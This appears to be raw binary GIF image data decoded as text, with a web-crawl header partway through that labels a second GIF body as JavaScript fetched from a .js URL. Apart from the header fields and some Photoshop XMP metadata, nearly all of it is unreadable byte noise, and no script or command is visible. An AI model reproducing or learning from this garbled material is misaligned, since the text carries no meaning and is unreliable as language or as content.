FD<Z P��q��IC�4����A܂��բ��O�"���7}*��S���"� �cР������3^��EU�p�\� ���(F�e�@V�r�
����� p���Uq���]#� �+_��A��]��)6@Sf�M%Y8�@�&��O@�,.�jY	-� X�"Q���F���*�`-k{p���`q��)n����odL8���@|�A_���b)��!����T?�<	�`X�Ɔo�� `YD�t@�gy�f
��=�=����������tk,��=E�k\��� �� �>B��@�!p�>E^�3���l.]�u���\��H�x�+��w��l,r�K\!x��͔) qc@8�;��h�Dba�/r�	%�!�1��f$ \� s��O�`OFT�o*QR,a��X��M��Sw������*�⒘���1܂�%�C��L6�:B�����(��P�5�����'m��� I������*d�)YX���Y@':�������1��J�vf�y�l�l����7�A؄�CX 6�QB�XÄQc6} ��g!���}�C����o�`�`D"�x�$H"� �.�^�w���6`�{o�1x%����A�X%����k5����Я7��=Pf44-Y���4hT����4B�x� �pr�<�&G��cP�� ���A^����֖�;��:V,�����L�a��Y:(�p��=�0 �@��8�@;�$)��C�#�@�i@�B8{ac�� �M��ޢ�lF��Yȶ.�"�cTUb)F
��e3B��g|cc@�@��(F,��pH��q��|��0}c�@zԓ��0s���p�o�*#~�3ͣ{� h�F+�K�"��&6�`��`�^�e-)���U�_\��W�ȍ�.����C�sr��T{����w��G�O�_�)Z��[��L%���=ŋV�6 * � ):ȏA�-Fh@|��2����cz+��Ւ�����+��7��Z�y3Z���2������ÃEXT�A�! ��? 0Jh��k ��	s���3�-F���b�l.Fp������
A�k���B/<��2�:�;;4DÒ�6l��6�wr����""�� �8S��<*8�����b�r @!��)'��C���+���H��s���cb@�/��-��-R̭�⭀����*p��y�WD�Cr:Z�EՐ(�z�a�]�E C��E��lÁB�C`C���=9X�^�� �A^��E�.Ll` h�n�$;�3��xȂ[�=M��H71lB��ڀʃ��*��"��*��J�ĺ��!6;��2[�]t�g�B�8F v`8d`��**�1f����H����B����Oh��`�nl� 
>����(C �P�/$��[ 7(�4�*�W��0�G���+`X�.��:��0Ȕ��Ġ�ī?h���	Ӆ��J<��BD��p�B��o���*382pn<6�6`�:�F('p��&1p �<{�{k@�4�,��!	%那��A�>`%rX�w�^K�\�L��HGȶӾ�2�x�

@h��,J��S��eH�P<&��J]�' ����IN��L�+�Jθ���+_�f�L�ۭ������)�#K��Lф�_$��R9�+�2����#�+M���J�7C��K\H	�K�1��+��z�Gi�:s��,�`��zO�� O@�������lM�#�Z�E(�Ӆ>#�(�̳��0Q) qXح�;��pG�h�
h���� "i�(p;|��L�t:;����2�Sœ`'(�c�)|��b0�{P]�C8��x�
u�b�B0�5�|�1?��E���iqx���9�Jh6���6p�ꠂ��7 ��L�hЩ�(�c�3�.F@*F8�H��H]?S�.��f�<F���p����?8*�Ё���IUUU�hl�E �,�	�3���U��������X�GH�9 "��� �:6��L����Bմ�d�!�O���ԜG%�4�<�3Rq�KL=�]��S��؞~,�.R�`�R�N�2�Ue��T�LPO��{��4��y�S��a}Pr��3!6���*���`��3!{�9[�'�;��/+YV8Y/s���BP'��}�6��i�+u�8H�*��IQ�W)Hl��,(.] ^MSTX����^�P���Յ���Z��S�%�xx ��Q�a��L�tI�1�C8]����ɹ�-�:�,s�;�G�r�Xh܌�,-Ȟ�Y�M�H(��� <P�P�L(اU���P��c@քh���:x :���8C�QD��H��Ż�d��O3P����ɛ�ן:�����H �|SU ɥ���h�^���p��e������`0�Ȃ����(�(L#��Nl/���W��s���w�*c���L�{��X8� �cx��M�Xރ��;���h�3 �Z��
�.���`V�ڀ�݂C=�\��N���۷@P ܈�bXُ!ǐ���)�Y����eZ9��+�Dg8:u?�,��_-���.�`��� 6p;S�Q �,職���r�'k%���,9F0�$ذ�q�xark�*B ��(�}����]��U@�T`����#6��.��6hB.�c���V �oc��S;V`�`v�+����! �����/Cد{JM�eT�ę�y�ΓL[�)��"f?���U�u�0dx\aF��  .��B�H��`�H�]le��F�۰U�JH-�p��OXѦm�v��u�����N[��b�������e�Ե��`� (��[(�tp�d�Sq �0�҃;�bx�4�	2 �lC��T��N�`��]0�s���y��̓S��È�1Ԙ�g�8����F�_�����a΂�5j�hj����Ux�a�(�(�?6� Q�r�0?��,h�j��(C���$�d�� $��� ��W�HYU��Ø]�
8;r�Ym�(��a=꒠S`
X6���`�~'�&x'�	��>�N�>X�S�k���  ݕ���_[�f��_`Vf�nl�`Z��lJ���̥l������Xj�l��t\kQ��~By%X�c�V�����(�6	�e��vj���Ȗl�n�X�����ж�1m�)��9����O*2�\Ξv�a��a�%��N������N��
�hoi�Q��؋�om��S�n��p��7C��,j'��`�����o��6o��o��.�����S�$P�����p��o�^m`"q�Z<j��a�B�q*�q�!$��6n�c�F���1�	�'r#g�Z�gE��٦m9��  !�
 � ,    � �  � ���O��$��ӣ�DC��[��@# 2��@���0f�����ɉ$��\ɒ��0]Z7�P�M6q��F�g�������ѣB�K�{K 4�(�Q�!l$h����`;� ��IxDT���@p��q��/�=�"Ҥ�(Y��I��9�4��y�'S���JfAN�s�b���FVQXǂ�JAb*�D�m'���矠�O5��/�|�7N\��ㅑ��Sq��U$�yi��U=�Z Dw�!D{��C~�cH

L��a�&�ھ����;�y��Qoo� W�q+�A�����M@�P�IF�t�A�v�W��g�3�X^���je��{����msP�H��7Q8� _NB r@.�s4�cKMX�t�i��6x(%�#> �&�X�"���l��`�}�̈_F9ޘ�F���p�c�2wXNF^� �.I�u�0�0b%��ޑ8���`��N$�1,RCn���v��	5���~|�ũ&�X`�2�g|~��d9��,3d"U�h��(��h�_k�O$����tY��)Bh���&�j��[H܊�-�r�ɪ�;!�J�`Y
\5�	6V%
�X�z5�*�`��B�.�ǳ���/��X�8y��£.�������p�6�����T���
w!�k塋��o�}<�	:�җlI{�Vgcs����0�<;����j��i�9H�t�9�5N5b�vV+rɊ��N''�z��b��'_X�����Ҩs�����B�K'�G��dӲ��{]f!��q�̻��j�װ��Bz� _�.��%-b|w�T2�ݶ�5b;7��ҝ����:�F��dNqW-h��%���,� �����L���^!�g���y۟�ɼ#n�׎?�m�Ů��$� ^ fQ���X�7��e�.B )�H墢D�1�Ό k�|��9���� tX��e��ac� �P5��P^!�����a�h��94��E�`E��1��mݸ¤P� �/t�� KE�ӭ��`����7ر�`�h���8�w��6�A��A,[��6��~��JT�?)x�,|^��5à�����c^�=�P�c�E
v%ŉH<F�0��%N�������X`fX��	��0��c��yD�(G�GZ�c�h+�lbWZ)T��W�<���#J:���u4$I�veF������׿P9��5��f�IM�p:@��-P�ѐ�^�9P�K���E+Q2�>0�
��%�y�EV뜛��#���
�7�A�eaLDg�H����O�����؇%r�i-P�X�<���8�g�\vQ��d��Oa�����P�ɹx)�F��4wЀ^�-��f\��7�x8��8%�L���\�6&Twꈒ�(&�ē2��L3��Rh�ew,�@�)��~���?r�ӝ�f%,�**ԡ���;�,)Ϗ65ix�n�Q5RU��*�ʊ<puP�Ba����d'Dy֋X6F��h[��ٸ�b�D���O�a��]UcAU�iu����������M�lhd�bֈ�T��e�7�Y��P�6�:����*��g4uG]i��Y�'b+ɡ���D�O�B���mz��|j�½�[��QnX��u
f��^���h-v�� 6"��w���� k�U�d��[����u+\�e�xP��䆆�ڈDYw|�+�*N���2�����������aͱn'�Pޖ��h{}:\���M�b�c�h�*&fm�Q �x��.�h�e�Ѽ�z,�}Lf�"R+ArpQߌ����J��LLB������:��gR�y�-���D�����1�̐��o�|����&�9�dg�yF�|����	�˙�ߓ9����pV���Y{�Ƿ>3��L�2-�7I&��lY�����3��L�!��YnB��X�5��P�<�c�>6;Ω�s�IS�¹��$�g
@���av���f�x�S����͉T1��~���h1������qm�I'��$�/tsF�p��*Ỷ����h �٧F@��2�iW����7XT�mh���~��.kpG���pp�z��|�8$P��5��hX�Eg���-��(���X�����?XkFMD�`�R�N�Z���h��O=�<�e1֑^�d/��M�	9�	�Bs�u�@p�w�Նgt�_����7��;����N��8�=.x��Š/���u����g��Y0���ޯVE��g/�ڗ򸿽�wZэz��q�|�Oy���>�ػ ���K���o����;�������mf�;�;�=�O{߫�e����x�c�l����dqA�+������3��g_��G{�u�Gv�t��Sd�� RG��g�w+�gw�RǇ|��A&`�c�}�
+6��g}yv}��r��}��}	~�V�_�'w��US�"pA��lA(����r����%�,�cwp�7ys�_SUw�;Ggt��N�e�7c>� �7�f�� Ht'},׆n�o��+X{�'��5�1�)x�Z�7H�,�yx� �ڤj_P��` �x�C���FȆYWw��r�(�N�����63�����Z�q~�R^�t�w�QEIz����X	�����u��"k(�G��L���}RyצR~X�7H�@8��G��g)���/@ �H  �����X�!����~�8��h���`���h{�"������:�l��ZNu��Mјoո������Dȍ��)M"荀U$������8�5��}xw�X��H`��t"��[6���؏�� �����
��p��t�jx��U��R�y����e��`9.�P��o"Y�%I�&�f(���*��ȒK�	�U�H�c�d���lܸ�=ɓ��]�0S\6HE���Hُ'��Ǩ��ǅN�9��x����8���ja5\��@��`��Y`�^�� ��9�DɏF�p��w)��I�~Y�,y�b�]�����y��'����%*�� ���9��閶y������yI�}����g7VG��Z��:9�xWM>�D@�J��c ��I����i����vi�sY��y���Ʌ�����lx��88���t��+�`��z0����)	�I��9����ɔ�����,ٍ��Ap����i��	��xe�3�\�"0�������i���:����
:�i�7��(�f�����ʙ����w
�� ����I��Y��������I��٤;@������n@����빥:��"13SҦ`�j*�kZ�C��C��J��&�Ѥ��0��C��P�_Z�'����b��313���2O0m�C�E	�o9��X�ۉ�/�R:�����^ɥԩV������=&&�`\���("�!*�i�D�p��ʝ�����@�|�]��h	�D�y0����C��i�ʠ�IJ�������t��9�C�z�����)�����PPK�A(SP�2���(�����z�."�Ŋ�皰6��/ʈ'	����Z��IM��
h��I���_� {���lZ�G:�q��(�m)h{�u�y� i����纬�����M�
9�~a��p��ڦ�Y��I��՘�����x�g��Kg�/ЧX��ˬԳ?{�����X��#���G۶����i�M
��9��� aE9��i�;���XH�z�a{���Z�r.�����)r�ʟ�J�!J� �t��Ep��{�P����@ڐ����'J��ؠ�۰9	��0��ڪ����׻�;�w�4�q��j���	f��.м���y��D�9@�p���uمPK����[��Z�X�]�*P�תVg�-�p���qE@v��ѻ��{�����K	�`��` ָ�wZ�4�
�����0�5���꫻(���x�v{ކS���{[������ l�%�V���; [�����O[�̰�;o����X�<V�hv酀�&�"lHf �����k�(��(�C	�{�[P�ɺ�콢:���Eg���<�eS�⇀�Q��G¡�%��;�.��p�wl�{�V\��z���6�z�;|e��th��D�v��Vs���[T��S̼�p�m�!�Ʃ+��g0�1̲�˵���[Y�W���9Ɗ|k�d�0�V�U>u�l�H��I������,�JP̘p[��6u�l��g�z��zʫ�}w�È��@�u{�y&_�4�7���<�����l����Μt �qP����\���\��8�[,�㻛�V���\��Lv˜6��ei(T�|�z����ǜ�t��������]&]�lI�N��L��,5è<ȁ� X�gU�\�_�<��a��ʌ	oPɳ4���BP!EF��������\��L��`�Up�W�U� WR-���Ұk �����t�8��;�.\���uMk�dN�e\�1GRQ�|�����LTm�X��U��Q��*M�arY,h�<�]+�1���5��<K��%Mҡ@x�sH�9w�NQQѨ{�؂�N��%��[��U���[��(�*]���
��� �6�~��"	Mƪ��|��C���'ŕ��_���C�K��
���i��!=�&]Շ�� ���l� �p}t-˸݂\��[��P8��9�t}M��p�]�CM�o��{����z[̪k̡0ϕ@������̄��\}��s�	�.$�x�qH��M�j����o����S9��B=���NF����ݟмq,�I��\ᵝ�|�	�L��=��@u��3����E��Ͱg�z{v�a,*2��Wʒ|'�f7�Ek�?����k�D�S<��m�q����
�O U����e�����d�ӿ�u\~��-�a�����o>K=Q�L\����x�B�p�m�|P���TJ���@�i��↷�f��$X���clo��ыHn�f@uNn����22+ >3� �ό���� K.��{agEK�닗��X��-�������n˕v�;G�{��=塞| I,�M�
P�"���c.�y�.Řu�ܡq���J�})��������������.��t���r.#w�)V *�0��K�!�����l���.��_/����-�Rb�O�_Y��Oe��������"����)�p�g`��	oP	['��X2�v��<��p��F�O�~��A/�D�En�Ƴ���\��P�LO�?���"����󣚀���q����֙���<��?���sk_��������"��*�@�R\���E�F0"h�S��X?��{�c�L�xar�O�@F��/�q�蚟��p�x�$A�
T�|��9VwV2�&����)���i��8��h������Nk� ����$��A��uLJ��ݖ�ŉ�u�0��G�z�n֎	�,\�o�C%F�#�E-l�Б�G�!?j�2�dLt��I�X�f\p�)�M
9��0�!�#�8`���h��>�-E��)��Q�J���)ԣҮ*Us���� D���D�i#Z����"GΝ۶��,U����m+g���$�3���k�t��1�i���Z��d�Y�I��Y�֯p�uS�_�h��]��۸eϦ��n�ޕ{+�e��<q���s�ƚ� k(Q�fʮ̑�&�^�e��Y���]3S��Ò3R^!�ԪY�0��mڱ�fl��]n:�����w6(ة�#~��x�讫N!"�p��䮪�@�fC��3�4��Ro=�����R�ͮۖ�o��Bi�?��:���+���A�~�pH�*�<�,����,�FT�=Y, EUdѾ�B�1�Db�dL�b� ����ҠC�#|j�
�*r�Wh*���XBm:�L��)��D4&���J��l7ô�01�oL�̼��p�!��
�P@=}�����|A�Y.�SI����r���5 �V�a�]��c��G.�.�k�ȁ��
��6���,�4M!��J�q@�(��eOV���	%aB�9���x��� �<9K5���/����1�N�'§ ������Yf�D�8��X/moH�H�H$
RQO	+���N�uU$���+{qU���gVQX�s6�h�^��"��a�Ц\���L��xI����D���g\e^5[O_CIڮ�Tw��*I����ɞ�����I�o��X�P�aZ*��W���Z���%߀٢G�RNn�;�[s4g��;��I|�k�P����_�G��kh��v�o1�	G,b
,V�1>"��j�5$��<��5w>��P�ܖ��0<FW���}�v؃�}�ڋ^��vԷ1w�!�F~�}��aS����G�HD��]�xţZ�.<A�O�����F�h˞��ѡ�}
=�[릔����/p�K�HH���o`�S:|2��I�G�T%��8P�"�< .ЇC�7:lf)���@R�3�y�|�
w������"
O8���c�  ����8�Bݨ�* ��y�a���:�Qt���&2ʉ�׳	wZd䍺�0F��c�_8�д������P�-tx�C)K��=�r��DU�Ʊ=J��Vu�N!�gȵ,͊���k��F�������
wI�u@4UC[�v��)p���)K9�<�`Ӛ�D� �ā<�+�dH���D"rv&&1�Lx2�L"�aOK^x�P&. Mq�٤�hqЃT��|u�λxO,P� .+�O�"�\t��َw����g)�		�6q���rBa�&���cA�Z� �	�E5�DJ����miы�3�H��<E��x����;f$�R�}B�0�:Pj�T�a�)5�i��-j��(�Ԥ�`r�	=*�v���iT�(���tR���d �!LA4Yu�S(���e5A|4�Wr�V�yb9�9��ѵp���]��T��V�5�k0'�4}Zu�Kx�:2�X8I_�Cv�SZ("���*I�G�j]����Y���8��+"_�Nծ��{u��`��0-5�8O�($��ټ�A%��W}P����p��愫'x�?�VWh*$��R�]��֩RU��D1�͸�,?� I�w�:�pp��@|I�S%:P��mO���o���ig��y��S0��f��� �Y�z�8Y?v��5� K���V�;�[��6��w�0���_l�����8�1w��p���8��.SE��9��L=�������+�B���,�p���Xˈ�1���B���s�U�8��@�5��aP�w� ���&1�kq�����B
0��
}��
D�	R��C
�
��I 	+ft�-]n@`࠶��HOMǬ��<���=��?V*N-d����D>&�0 ���4"D�[�4� 5�1	:!����(�1
O,ې�h�����O�{��^�"#��wz��P��7��Ng|�(��J�@�s|�+/�Y�a�<�8�U_l���3�X��Wh���y�-;\�.��?��K��*g9�7n��w��� � q;�B��z94��A����ak]�|3����Qs��f6�����b�X9�I~x�k{�y�Q�q�w`�z�~Qa��±UaW���:M���ʹٷ�X�@��l�#\�E��ћ��a�!)���x�Ŀ���s���{|c���a�Pe[D_ � � ��r����P��nGZ�o=��+�+�gd�� 13ԕ�g�E>ZY�������kK�SK�{ ��#;0�N�0� 	�_�	Щ>�>A�#�һ[B�!��k �;�����뿇;6j���1)L�ݻ���:��M@&�
�L�A Bp�ʃW�@�< f��$H1 ��ò'T6��"V0�����HH���Kj6����3�v���{9 ���Jz�����( .��F8�Zˀ`�(4�ҁ<  �%���2*���ہ:�DJ���*-�̅D�b��ۮ#���4���J��EW�:D�C`	2P��u�P�4_h���h�ɢ����˘�+й,�<�;��k�2H�/-�Fj�PiFll�6l���(�r���7���ɸ�A�i	,5��.PW��9P�:vP7A����/0��a�'H�Xq�cC!<H7�F*�F+�Fkd����K�o�O<E�3�M�:�붑Z9Q�+v��`��<ɕ�'��ÅId@ H�N�I��I���x�G(PH�� �I��@��N�Bx���k��X�|J:K�B�4H��7 � biUP��7��R KR8K�$P0��`�Xa� K�C@�K�DA�*A*b��K�� � ��D,��؂�|���z�64)��FMP,���j��0&�A���k�/M���k�)�@ �[�O���3*�\1�	�� ̟�M-����ELL��L��;��$�1�4\�����0;��!�7X���Ă$P��̀��T2��zǁ[��IcBδ�sZ��p@�	�����w�c�H�(NļOLJ�I@ ���F�|��l��ĂP���sC7yP�:���\ ;��;$�@���&��'�����'|�g�K���]P���6m4H�<�n���sLk�k�LcP�����P��68�w|Ǚ��T0�} D�����(8Q;P�T��0S0�J#�,V(���5e���6tH9չ�ԄM�f�;<,AXIr%�Z�@hQ�M��� �>����:���B��Q�0���4�I0�/�H��$��@����V}H�L2�)�U�[P�Ks5W3c0�N >FŦ#�(�>�K�����T{щ��4El���'U�= �� ����r�uJ��ÂL8W6�N�p���SRX�X�<��e|V�3֞:ąx�yӀZ�>�>TBK��j�M�8 �������X�0L��quWܜ�u,5u�6�ZGP���E�r�U{�WPDEWXV��;�CP( ~�YV��E���*X��y� Dc�/��I�Tj����V �Z�������KX�#�5�Y����8G��;Ȇ{�Wzm�S��!��� _ . >XxB1P����_l�Z-Z�`�=8�*X"����|��Q��[q�܋������8�|��X���NeS��	�u�v��g��^�\ @OH���NA(�\� ��� [�� �M10�TP�c�W�\U��@��Z���1X?�ڊ�ܷ��z������ഫb]�m���޷=_qнP
�� I�� M�W�e�X0
(�[h�J5ԃ�z�Ż�`�y���,����^��V�ެ���ڥ��%�����R���M��;�Z�P�31!=��;��X
���a���Xd@�}T�%�$(�i�ܣ�~�`��\_�8���9�� �_��_@O/]l�b�R� h)p�8�a8}����	��-�kX��� ��X;�c� ȍ�$`V�cbɝZ	�VI�`k%c��Ս#ߴ�ҽ��E�O�%�F�]�D��%�`�Y��
��h%�>K�[��湣��c��)"�^c��(~�$���A)fd�͆ÄSM�͕]⼇��U��d�U�_�D@��c�z%���>W����_�b� �4��u$�	$��ZG�^���ډ��D�\� a�\a�?���d�ef�6d������gc�[
 ���_.q���@/W�E�h�F�]5`�^8�g�z�z���d��], C��3A��m:���,��1��KZx �Y��WTج����gMȀ��-$Ѓ��ȦDU$��>(�]� \��: d���C��}Ϟ�g����e�C�.h�JZ���f���`h�mh�D��e�hy�A�� �<�#�W(�>�Փ�X�9$AyN.8K�I�� ��k� ��ܷ�ON�`���kf�����hAꍙ�?E�X� �$�l�l�0���ˎ��F[*�8m�m�nn���~n��-��]��a��9�h�d��<��V������j��u��n��nl�����n�n���ڊ똭ۺ�n8�
�p�W��ݶ���]�V�-��ho�~o�&���o��o�~�ԮU���p�T�.�c̸0#�c��:R�����.��u�oۼp����p���p!o�'�Z�N1�	%�����m�Ϗ�����
kπ�  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js
body_size: 36753
content:
GIF89a� � �� Ȋu�����ֱuj�������������l
���D����������R��Ț�������z�����Ft�ج�����z�𣏕����������kg�Yo����t��������֛���o��������j������ܴ����͢���m���jY���Y*1����գ����͜����۷�3������ź��������OG嶨̧���������+ܬ�������(pGM�jn��NM7G��o���潵����������� ռ��٨���ɺS��;��ե����1#5���ݤ����ڡ���7-D����()+�����T���͐Δ� ����SČ�$-Ԟ�������������������oWfƔ����,��tn�������������Sw������SCU�ʥ֫��XH�ۻǷ�Ĕ�Ȝ������o�����̸�����OSj����m/�� ���vB2��T疋�����5��������	��1����3W����*B������ž������͖��Xaݪ�[n{��������֭�͚�,�����V*�a[ݥ����⭢XwM�������������8��k�\ƚ���������+΢���ϱ����ɭ�������'��؄���H����Ti���ಠwx<֪��M7���-��������G������ꬹĜ����������;�����ʃ��������� 8�<���惚��������������������������������϶��f ࠂ�˚���v��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:EAE91FF7B91A11EE8CC1BB3D99254ABE" xmpMM:DocumentID="xmp.did:EAE91FF8B91A11EE8CC1BB3D99254ABE"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EAE91FF5B91A11EE8CC1BB3D99254ABE" stRef:documentID="xmp.did:EAE91FF6B91A11EE8CC1BB3D99254ABE"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�U � ,    � �  � 	�fA���"pm �2�+��k�c��ҒJJ��!�J�3@R5dG��&n����A{� ���O0��� 0����"-�iR��fT�1*U�N�j}�(O�A��y�	=ǔD�C�1%P Y�TK�4i�%���W�9��o�&��\���C-��Q���ؼ+ƹX3_��T4S�H�f���bR��(�/ V��&������^}���"SP�O1���C*��+3��z�1�<P�D��n����˧����>t��Y��N�4�p�|�� 6hc�5� ��0�P��8J� �t]t!uc��\�$��(�ԅ5�%TzE��Nerɵ���(���ߏ�d{D��i�eT�@bev�1����`�J ��@ ���ە6���\S�*��E�l���)S*�d؄ۍ���u�BF�؎8X�)X���h�{�՘c{U�'�5��ڦ���$Ru0X�؀Im?`��@��0�@A��Q&2���2����n,7$��"H`!�%�.[Q����#��#H���q�1m�Ӛb�f��a.[���q���fZZ}���U��s�m��[ �b+� �q�!�5!
-��L�8��$�&�vp�#FQ���2��	'P�2�l��/��Hk�)Ӟ��	�>��È;+��A����i�9j�'\�*�'���#|�� ���'�$�x��E:����awђ nq�-XFn�����3 ���^�
�����?*lЮ����t�0�&Ggz͒�ձ�uH��P�e��J �	㎪|�0+`�p���"�+�Mh�Ƃ��f�eS���S�j��
`��%�w���އ�K l���8Ѓ� r��/���@�=�R��#��A�yӊ�� 0�#���5�� %�I��ז0�%���68�2��#`@K��3�� !CZۛؖ1�}b&.Dt![� �:�
P��:�����HD�e�s� ݽcf�H�?����0*pGn��Б.o8 Q�� m`�(�5,�)	ԃ`R���6�<�Bր� @�
=$ 	p-d�+7hlM,d�"�v�#� or�E�pX��BӷILz��C(�N�� *��
�8��z(�� ?�PoHq�1�b�mH�PF�Ѫȑ�xG���h@	f!�����(!��KǛش6��M�� ��I.�Pq��xXE͹��{8� �E��� `�EV�E�?~I�%�u#R�- �G1p����-J�A, �����`a��H�dH�%���(��L��IA�	��1����r8ũ&l��!0��x@�?`<4�R 	��=��e�H���(5r�"��� �c͂0�	k� 1��>�����nhSJ�16Q�X�� �	�(�`�I�Ӈ� ��ϛՇ~�g@Q�	�aIL��H�#�Du��Z`����� R�5�J��rg{`�BD��HD,]ޚ4��5���C_�x؀�P�B�G ��N!��u�W\K<��@�goH@m��<�x��(���]m%
��&@   ��ZCD�Q\�f��0	M���!�8�~E =�C;��
6����	����!H�>�(��r]w��q6H���:ۣ���B��)��h���F���/ܠ_��h1��Zc��٭"5"�A��fX��:@Cpg�5��d٨�U������^N� �5�א�PS挔���8���Q�kH�|T	�0�Q�T�j���8�JnB.`��āq#p�$r�i�(0@  �O�6�;��`�X _��++�����xqx�� �pB@���[�H*V$�J�` 2@��sR��M'm8(͙Dm��B�`������a��dV3&�c�-�͡�h��d� ���r�5��0I���v0�'� �B��F����k(:�@%M[f�U���zq�k�����; �p��s1ԕ�8U��0���	�v����G�??�ͺ�Ԯ�{�I	�L��� ������j��7<�/��`  �a �XQ!4W8e�vפ�r�0���3��CK��#��`���%���Q �����\ha���;�-qH�5�3g2���&-� @ �Ԣw =h{'g_  �5�^���GP٥%`�=��
�C�?U�@�Cυ���@ :���?}�ÚT�~���r��ez1��ծɡ��,S�Q��&�l�xC�����r�|a`  ���qk�M2���/�P��*�w |��8�']%�rp��0J��C�0:�x��D
V*��#�),8I���B4٢8޲pk1�U`�� ��R� � [�o@J0 _g�Pd���`	@`cp"p�,��`���N1� b(|b(��8�P��	(����2  n��W�P���mj�� ��t,�(9V�N�����r���(dr}0R��	K+p5�$ x����  0@@�L�!]����u``��	}�`��}f�s�m�a����r��ȗ�x�`	�T#�4�F*x)�K{ 9ݢ/��` �f�.{��xt_��m+qo�� �P	eg)rv� ���L�&$�(��3� 뤆#��0]�S�e�
)�# +?�iX����jȐe��XP�ՐX�.��y�u ���t�B*��Ѝ��DH 'P ��>�!p�c	�5$� ��DIz���P��v�B� 	(�t�?`I�P�)�[ن[��i�P���Ѐ��Շ[ɐa�&P��f	)9�(~��
|� ҍ�	ߨZb� ��	�� �� l:VR����aj�m���̀
̠q��԰v����!r�p.�3�Wj� Pj���� %��jh�*0	�bh]}x�}h	����`.7�9� �	�	Y�%&�/-y%-�*�`iv	wR��~�8p���� ����'Ra�
��0��^p�G~���bh� &Л;w���2��������6�u�|<#��e!6@%�*X��@A����*��Q?H�d�q_��y	������z0{U	<�$�B � /H~���W��8�	��	O*�W�\�U�UJ
rh�������o(-�ǂ�R~{)5��@�/'�@%Xs%�UȠ��S6eU�_@8*���m������9��$p��� �U��(׈%�/�qJ` ����;��N��%���� Y����t	j@3邦��k
&�u*�LU+�
%�	�R R�YV��@���� p	o�
m�M���@6����
�P��3e.��χ �� O�n�8`�{���j	���l��*�	`� %`	���� �#�ۯ?@-lFp�(u��Vr*�P�P3�;�sx� c�~���� �  � �%
0w��j�
?��֭�ǧ��oP�P'@-Cs'Seb��%` ?��(�Ӵe���Z#���*�(���i�t�	Sd�����@�"x�eb�;�X[bO�S5�	0���P, l�Z���֙���� ��0  �X�)��Qvp� ���
�;���NԮOz�օuU0��O��Z˺���;]\�9* ���J
��ʐP$?��P���t�%���/Rs%,PG�B�Xv�j� $0 e�l�8 � e����c�
�����$ �����`5��%�����@9�7��Nw8�� v��p�#  (0��	�%-�%�� 6��,�}$I��ئ����F�@| � ��Bk§2 
� >J�2['<�`�`_����PP�iD �q���;6� �#b\������3j~� ,)�;#8��J�)�ׅ	�ԩ�z���7�P�L�T^�*�:b�&)3E�U�0�R�*�q�F��� 
eP֠6�/t	��H6� � +�[RD�2"���	�C�ML9w;3��Z$9��.(�[-�h˅��-g�Dh�U�*������r�h �@
��
��	��:F6:�l.��k�j`���epM��	�K�vP�@�����
Rr%�A�i�%_V�Z���:]e.��K@e%��ʝ��*���|F𢶘�yyV&p����;� ����@��	*, U�M)[����[�6�h��,԰���`9���ʾ,�c� ���#@Z?�9��& ��/X>��8��D~�Jf�ʡ���c�R O|#�B
I\A��	m�@��#`���OD� �w����(�8&�K��@K�~|Z	��M �pA��F^l%E����Vp�}� g���W0����.]���@�֥ɞ��- ,��i��l� rk�":�0�0rJ
#@	D���ہ�&`<`� %��J�0 �8�� 
M9 �4B��`ç����
  9P
��Y�ET3#ӡ��� t�X�h l ����߸%��-1`>`�{%�	,餌m	<m�=�Ӟ�pYR-դs#pk�u�9  #Dz-�<��� �p�C���=�@@��� PB(2[��~2�0z �ܭ�fAEl5'�
��	��"��@N�<- . t��q���]�C�@ً0��M���_e(���e"0t�*�}&Q�� 	0z��� �$TMw����9�&�  ���ȟ��0B	�����*�B�zĊ9�=��j�O��W^��I�M��0W ���S��}�6�ڜ�E�A0��CP�
��}�棇ٝ�}��K@�h� �����BDFu�#����+�����ɉ�p@W��P� ��NX0����W`�) ���40�=����>�%`����S ���S&���[2D@�������m>�P�����A%��]��5�-����J�ޑ#4 �`+9 ��"�˗�2�"8��؝����`	���t �%�	�MC�Jp�0A_��퍭�8%�W`]g�t�Fp��P�P0�.�z^B-P
#B� �G��hg�	 hj ��k? K 1������+P
��� �iv�<0�� Tz�p`��M�	�S��7�^�}�0��_勠�8E��` �`3X�U�W �\�@�P�N�mi�9��@	yNB��u�	 �o ����!DB �9@Bp����Gj5�b X��S������ R���. ���%����4@
D��K�C�O6ĉs�Ե�-$��F� &����*D���I�DD��0�#A�)`X	�V*Z�!�s��D	�!B�fB��(�HȒ>T��<LX�����E4:Ѡah+W:Y�vU�����\0 �S��_��@�u�X���Xd �F�|��P�yB$�+�!8K b%���<�T��J,CX*D	2"r��u�[
=c������x,���=@O߽s�n
���J�D���	�>B�� ;�6��O�+�Kp�I ����7Oc�8�<p�><��L4���b�h�p&�`F��PZ	�ЖX`��gnx��� �B@���Z^��
c�� �W��D����`��� ����d��� �,r��xT�;�.%g������( �+T����<��1�|�)mx�A6wJi �H�"�y�(�B�s	�6��> Hd|��Dk:����-V�m�#���r��@� �ȝ����Z$�قn� TXoG��o�L��1�EV�V�jn�ATx/	��k$8��x�{�B."GН2����rp&�<yk#5`���h��F�Od耙[�*�"�P�DA�'`�q�Hc�L��!�<���y�NՄg`�@�`a��<��S2O(6䑿�����V
޹��FVh�6YK-�B
)0����FÀ�~��6��`Brk��f vo	B��P�12۪��
ꡠ��Q!�x�r8HU��xD�-�Pi$J��tRI궬�G�qؓc0�X�~0���ks��
